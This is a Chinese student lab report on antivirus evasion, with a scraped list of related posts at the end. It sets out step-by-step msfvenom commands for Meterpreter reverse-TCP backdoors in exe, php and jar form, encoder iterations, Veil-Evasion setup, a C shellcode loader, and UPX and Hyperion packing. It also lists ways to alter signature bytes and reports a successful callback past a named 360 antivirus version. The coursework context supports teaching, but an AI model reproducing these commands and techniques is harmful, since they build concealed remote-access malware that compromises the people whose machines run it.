2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

基础问题回答

杀软是如何检测出恶意代码的?

1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代码),如果检测到特征码就会被断定为恶意软件。

2.启发式恶意软件检测,是根据某些特征去推断是否为恶意软件。

3.根据行为进行恶意软件检测: 通过对恶意代码的观察研究,发现有一些行为是恶意代码共同的比较特殊的行为,就会认定为是恶意软件。

免杀是做什么?

使用一些技术手段,不让杀软所检测到。

免杀的基本方法有哪些?

文件免杀方法:

1.加壳,如加压缩壳和加密壳。

2.加花指令,一般一个木马程序加入花指令后,就可以躲大部分的杀毒软件,不像改特征码,只能躲过某一种杀毒软件。

3.改程序入口点。

4.改木马文件特征码

- 把特征码所对应的十六进制改成数字差1或差不多的十六进制

- 把特征码所对应的内容是字符串的,只要把大小字互换一下就可以了

- 特征码所对应的汇编指令命令中替换成功能类拟的指令

- 把具有特征码的代码顺序互换一下

开启杀软能绝对防止电脑中恶意代码吗?

- 开启杀软能起到防止电脑中恶意代码的风险,但不是绝对的。首先未录入病毒库的恶意代码就有可能避开杀软侵入到电脑。或者可以使用更高级的编码技术来隐藏恶意代码的特征码。

实践过程记录

任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧



1. 正确使用msf编码器,生成exe文件

- 在实验二中使用msf生成了后门程序,在virscan中测试一下。:

注意:在导入文件时文件名不能带有数字,否则会报错。 - 面我们用msf编码器对后门程序进行一次的编码,其中

-e:选择编码器,-b:是payload中需要去除的字符,-i是迭代的次数,因为shellcode以\x00为结束符,所哟在-b后面要跟一个\x00。

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' LHOST=攻击机的IP LPORT=端口号 -f exe > xxx.exe



- 使用一下十次编译的方法:

-i后跟一个10即可。

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b '\x00' LHOST=攻击机的IP LPORT=端口号 -f exe > xxx.exe

2. msfvenom生成php文件

- 生成PHP后门程序使用命令:

msfvenom -p php/meterpreter/reverse_tcp LHOST=攻击机的IP LPORT=端口号 x> xxx.php

生成文件如下图:

放入virscan中进行测试:



3. msfvenom生成jar文件

- 生成jar后门程序使用命令:

msfvenom -p java/meterpreter/reverse_tcp LHOST=攻击机的IP LPORT=端口号 x> xxx.jar

生成文件如下图:

放入virscan中进行测试:



4. 使用veil-evasion生成后门程序及检测

- 安装veil成功之后,输入

veil,再用use evasion命令进入Evil-Evasion进入如下界面:



- 输入命令use c/meterpreter/rev_tcp.py进入配置界面





- 设置反弹连接IP,命令为:set LHOST kaliIP,设置端口,命令为:set LPORT 端口号。输入generate生成文件,接着输入playload的名字:如veil_c_5235:

- 保存路径为

/var/lib/veil/output/compiled/veil_c_5235.exe

- 检测结果:

5. 半手工注入Shellcode并执行



- 使用命令:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击机ip LPORT=端口号 -f c用c语言生成一段shellcode。

- 创建一个文件20165235.c,然后将unsigned char buf[] 拷贝到其中:

unsigned char buf[] =

"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"

........

"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";

int main()

{

int (*func)() = (int(*)())buf;

func();

}

- 使用命令:

i686-w64-mingw32-g++ 20165235.c -o 20165235.exe编译这个.c文件为可执行文件:



- 进行检测:

- 将其复制到Windows上,被杀软检测到:



6.加压缩壳

- 20165235.exe加个压缩壳,得到qy_upxed.exe:

- 加压外壳的检测:



- 不过还是被杀软给发现了:

- 设置白名单之后进行反弹连接:





7.使用加密壳Hyperion

- 将qy_upxed.exe拷贝到

/usr/share/windows-binaries/hyperion/,并且进入到这个文件目录下,使用终端输入命令wine hyperion.exe -v qy_upxed.exe qy_upxed_Hyperion.exe进行加加密壳:



任务二:通过组合应用各种技术实现恶意代码免杀

- 对半手工制作shellcode加压缩壳不能达到免杀的目的,加密壳有一定的几率是可以达到了免杀的目的。



- 加密壳的免杀和反弹连接:

任务三:用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

- 使用msfvenom生成shellcode,再使用压缩壳和加密壳进行加壳。对方的主机是win7系统,免杀软件是360,版本是:

11.1.0.2001。



- 另一台主机免杀:

- 反弹连接的结果:

离实战还缺些什么技术或步骤?

本次实验我们只是简单的对文件进行加壳隐藏特征码来免杀,但是现在的病毒库更新速度很快,应该学会结合多种技术来免杀,如结合加壳,更换编码,修改程序入口,隐藏恶意软件共有的行为等来进行免杀。

实验中遇到的问题:

- 在shellcode进行反弹连接时,恶意软件在win7上无法运行,直接被终止。

- 解决方法:我先后关闭了杀软,防火墙等软件,但还是没用。更换了端口号也是没什么用,将shellcode拷贝到win7虚拟机也是同样被终止。最后我让同学帮我在他的kali上生成后门软件,并将ip和端口号进行了修改,最后完成了反弹连接实验。

实践总结与体会

本次实验要就掌握msf编码器,使用msfvenom生成各种类型的后门软件,而且最大的收获值学会了shellcode注入。在进行实验的时候遇到了不少的问题,如后门程序在win7上运行时会中断等问题。但最终还是解决了这些问题。

学习完本次的实验对免杀原理有了深层次的了解。对以后网络恶意软件的防范有了扎实的理论支持。

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 20165315 《网络对抗技术》Exp3 免杀原理与实践

2018-2019-2 20165315 <网络对抗技术>Exp3 免杀原理与实践 一.实验内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

随机推荐

- windows类似grep的命令——findstr

windows类似grep的命令——findstr 使用Chrome发现访问google总是向香港那边跳转,估计配置文件中google网站映射的地址是www.google.com.hk,便想着改配 ...

- python全栈开发中级班全程笔记(第二模块、第四章)(常用模块导入)

python全栈开发笔记第二模块 第四章 :常用模块(第二部分) 一.os 模块的 详解 1.os.getcwd() :得到当前工作目录,即当前python解释器所在目录路径 impor ...

- IntelliJ IDEA 2017新工具

IntelliJ IDEA 2017 教程之概述 图文详解如何安装 Intellij IDEA 2017 深入剖析 IntelliJ IDEA 2017 的目录结构 图文详解如何配置 IntelliJ ...

- jenkins_jmeter配置

echo "job begin" date export current_time=`date "+%Y%m%d_%H%M%S"` mkdir -p ${WOR ...

- EF的默认映射以及如何使用Data Annotations和Fluent API配置数据库的映射

I.EF的默认映射 上节我们创建项目,通过定义实体类就可以自动生成数据库,并且EF帮我们自动设置了数据库的主键.外键以及表名和字段的类型等,这就是EF的默认映射.具体分为: 数据库映射:Code Fi ...

- Docker实践之01-入门介绍

